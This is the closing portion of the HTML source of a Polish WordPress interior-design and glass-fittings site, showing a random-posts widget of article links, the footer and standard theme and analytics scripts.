src="https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praktyczne pomysły na aranżację małej łazienki" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-50x50.jpg 50w, https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-150x150.jpg 150w, https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-160x160.jpg 160w, https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-320x320.jpg 320w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/praktyczne-pomysly-na-aranzacje-malej-lazienki/" rel="bookmark">Praktyczne pomysły na aranżację małej łazienki</a><div class="arpw-summary">Małe łazienki stały się już normą w nowoczesnych mieszkaniach i domach. Nie oznacza to jednak, że musimy rezygnować z wygody i estetyki. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-300x225.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-768x576.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/" rel="bookmark">Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe</a><div class="arpw-summary">Doskonale wiemy jak dużo wysiłku, a przede wszystkim czasu należy zainwestować w okresie remontu mieszkania. Wybór najprostszych rzeczy w rzeczywistości nie jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/zalety-mebli-wymiar-szafy-wymiar-sprzedaz-lodzi/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2017/11/szafa_1510747489.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zalety mebli na wymiar. Szafy na wymiar sprzedaż w Łodzi" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/11/szafa_1510747489.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/11/szafa_1510747489-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/zalety-mebli-wymiar-szafy-wymiar-sprzedaz-lodzi/" rel="bookmark">Zalety mebli na wymiar. Szafy na wymiar sprzedaż w Łodzi</a><div class="arpw-summary">Meble na wymiar są bardzo popularne w dzisiejszych czasach. Pozwalają na indywidualne dopasowanie do wymagań klienta. To idealne rozwiązanie dla nietypowych pomieszczeń, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/jak-uszyc-pokrowiec-na-sofe-ektorp-poradnik-krok-po-kroku/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak uszyć pokrowiec na sofę Ektorp &#8211; poradnik krok po kroku" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-300x199.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-768x508.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/jak-uszyc-pokrowiec-na-sofe-ektorp-poradnik-krok-po-kroku/" rel="bookmark">Jak uszyć pokrowiec na sofę Ektorp &#8211; poradnik krok po kroku</a><div class="arpw-summary">Jak uszyć pokrowiec na sofę Ektorp &#8211; poradnik krok po kroku Sofa Ektorp to popularna seria mebli produkowanych przez firmę IKEA. Jednym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/styl-retro-w-aranzacji-wnetrz-powrot-do-przeszlosci-i-oryginalnosc/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899244.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Styl retro w aranżacji wnętrz: powrót do przeszłości i oryginalność" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899244.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899244-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899244-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899244-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/styl-retro-w-aranzacji-wnetrz-powrot-do-przeszlosci-i-oryginalnosc/" rel="bookmark">Styl retro w aranżacji wnętrz: powrót do przeszłości i oryginalność</a><div class="arpw-summary">Styl retro w aranżacji wnętrz: Powrót do przeszłości i oryginalność Czym jest styl retro? Styl retro to trend, który nie przemija. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/blaty-szklane-umywalki-mozaika-szklana/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2017/10/umywalka_1507554677.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Blaty szklane,  umywalki i mozaika szklana" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/10/umywalka_1507554677.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/10/umywalka_1507554677-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/blaty-szklane-umywalki-mozaika-szklana/" rel="bookmark">Blaty szklane,  umywalki i mozaika szklana</a><div class="arpw-summary">Szkło jest materiałem, który coraz częściej gości w elementach wykończeniowych wnętrz. Dodaje atrakcyjności, jest estetyczne i łatwe w utrzymaniu czystości. Bardzo popularne &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Szkalarz</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/szklo-hartowane-zabudowy-ze-szkla-warszawa/" rel="bookmark">Szkło hartowane: zabudowy ze szkła Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/balustrady-szklane-slupki-okucia-warszawie/" rel="bookmark">Balustrady szklane, słupki i okucia w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/minimalizm-i-elegancja-lacobel-w-aranzacji-sypialni/" rel="bookmark">Minimalizm i elegancja: Lacobel w aranżacji sypialni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/oswietl-swoje-przestrzenie-przewodnik-po-swietle-naturalnym-z-wykorzystaniem-okien-dachowych/" rel="bookmark">Oświetl swoje przestrzenie: Przewodnik po świetle naturalnym z wykorzystaniem okien dachowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/szklo-ozdobne-dekoracyjne-kuchni/" rel="bookmark">Szkło ozdobne, dekoracyjne do kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/jak-zamontowac-rolety-w-domu/" rel="bookmark">Jak zamontować rolety w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zabudowy-ze-szkla-hartowanego-warszawa/" rel="bookmark">Zabudowy ze szkła hartowanego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/lustro-rama-drewniana-lustra-sandomierz/" rel="bookmark">Lustro z ramą drewnianą &#8211; lustra Sandomierz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/postaw-nowoczesne-oslony-okienne-automatyka-rolet-sterowniki-rolety-rzeszow/" rel="bookmark">Postaw na nowoczesne osłony okienne! Automatyka do rolet, sterowniki &#8211; rolety Rzeszów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/mycie-okien-wysokosciach-warszawie-cennik/" rel="bookmark">Mycie okien na wysokościach w Warszawie &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/kontrolowac-wpadajace-swiatlo-naszego-mieszkania-rolety-okien-dachowych-tarnow/" rel="bookmark">Jak kontrolować wpadające światło do naszego mieszkania? Rolety do okien dachowych Tarnów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman-child\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://drewmal.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/drewmal.com.pl\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"c75d5a2668"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/drewmal.com.pl\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/drewmal.com.pl\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/drewmal.com.pl","ajaxUrl":"https:\/\/drewmal.com.pl\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":214,"search_query":"","signature":"91d45764d5b5ae7cd448b1f6a2b2534d","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/drewmal.com.pl\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=80ae228fce","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":214,"search_query":"","signature":"91d45764d5b5ae7cd448b1f6a2b2534d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
</script>
<script src="https://drewmal.com.pl/?be9f2b=cb87ae5822.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
